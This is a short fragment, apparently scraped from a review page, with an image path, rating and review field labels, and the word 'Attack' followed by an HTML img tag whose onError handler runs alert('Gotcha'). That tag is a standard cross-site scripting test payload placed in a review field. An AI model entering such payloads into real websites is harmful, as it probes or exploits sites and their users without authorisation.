 Your rating
Your review
Attack
<img src="1" onError="alert('Gotcha')" />